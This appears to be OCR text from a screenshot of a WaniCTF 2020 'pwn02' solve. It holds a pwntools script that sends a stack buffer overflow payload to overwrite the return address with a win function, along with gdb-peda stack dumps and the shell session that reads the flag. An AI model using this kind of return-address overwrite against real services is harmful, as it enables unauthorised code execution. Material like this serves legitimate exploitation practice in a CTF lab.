 Challeng
MQTT_Cl
view-sou
Google T
$pattern
PHP preg
PHP Tryit
Online Ja
c - start
Terminal - seth@pyramid: ~/Desktop/ctf
File Edit View Terminal Tabs Help
seth@pyramid: ~/Desktop/ctf
seth@pyramid: ~/Desktop/ctf
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './pwn02' stopped with exit code -14 (SIGALRM) (pid 77483)
seth@pyramid:~/Desktop/ctf/wanictf-2020/pwn$ python2 solvepwn2.py
[+] Opening connection to var.wanictf.org on port 9002: Done
sending: WANI\x00AAAAAAAAAAAAAAAAAAAAAAAAAk    @\x00\x00\x00
[*] Switching to interactive mode
What's your name?: hello WANI!
target = AAAAAAAA'
***start stack dump***
0x7fff0fd8a4d0: 0x00007fff0fd8a4f0 <- rsp
0x7fff0fd8a4d8: 0x4100494e41570790
0x7fff0fd8a4e0: 0x4141414141414141
0x7fff0fd8a4e8: 0x0000002741414141
0x7fff0fd8a4f0: 0x4141414141414141 <- rbp
0x7fff0fd8a4f8: 0x000000000040096b <- return address
***end stack dump***
Congratulation!
$ id
uid=999(pwn) gid=999(pwn) groups=999(pwn)
$ ls
chall
flag.txt
redir.sh
$ cat flag.txt
FLAG{1ets-1earn-stack-w1th-b0f-var1ab1e-rewr1te}
Alarm clock
$
0x7f4288e6645f <__GI___libc_read+15>:        syscall
=> 0x7f4288e66461 <__GI___libc_read+17>:        cmp    rax,0xfffffffffffff000
0x7f4288e66467 <__GI___libc_read+23>:        ja     0x7f4288e664c0 <__GI___libc_read+112>
0x7f4288e66469 <__GI___libc_read+25>:        ret
0x7f4288e6646a <__GI___libc_read+26>:        nop    WORD PTR [rax+rax*1+0x0]
0x7f4288e66470 <__GI___libc_read+32>:        push   r12
[------------------------------------stack-------------------------------------]
0000| 0x7ffe41ab4b98 --> 0x4008da (<vuln+61>:   mov    DWORD PTR [rbp-0x4],eax)
0008| 0x7ffe41ab4ba0 --> 0x7ffe41ab4bc0 --> 0x7ffe41ab4bd0 --> 0x400ae0 (<__libc_csu_init>: p
ush   r15)
0016| 0x7ffe41ab4ba8 --> 0x400790 (<_start>:    xor    ebp,ebp)
0024| 0x7ffe41ab4bb0 --> 0x4b43414841ab4cb0
0032| 0x7ffe41ab4bb8 --> 0x455341 ('ASE')
0040| 0x7ffe41ab4bc0 --> 0x7ffe41ab4bd0 --> 0x400ae0 (<__libc_csu_init>:        push   r15)
0048| 0x7ffe41ab4bc8 --> 0x4009b6 (<main+24>:   jmp    0x4009ac <main+14>)
0056| 0x7ffe41ab4bd0 --> 0x400ae0 (<__libc_csu_init>:   push   r15)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGTTIN
0x00007f4288e66461 in __GI___libc_read (fd=0x0, buf=0x7ffe41ab4baa, nbytes=0x100) at ../sysde
ps/unix/sysv/linux/read.c:26
26      in ../sysdeps/unix/sysv/linux/read.c
gdb-peda$
1 from pwn import *
2
3 #p = process(["./pwn02"])
4 p = remote("var.wanictf.org", 9002)
5 #print(p.recvline())
6 #p.send("A"*256+"WANI")
7 #print(p.recvline())
8
9 main = int("0x000000000040089d", 16)
10 win_offset = 0x109
11 win = 0x40096b
12
13 #raw_input("attach gdb")
14 padding = "A"*25
15 #print(type(padding), type(win))
16 #print(type(p64(win)))
17 print("sending: {}".format("WANI\x00"+padding+p64(win)))
18 p.sendline("WANI\x00"+padding+p64(win))
19
20 p.interactive()
21 p.close()
solvepwn2.py 4,29 All
python2:0 seth 22/11 22:47:25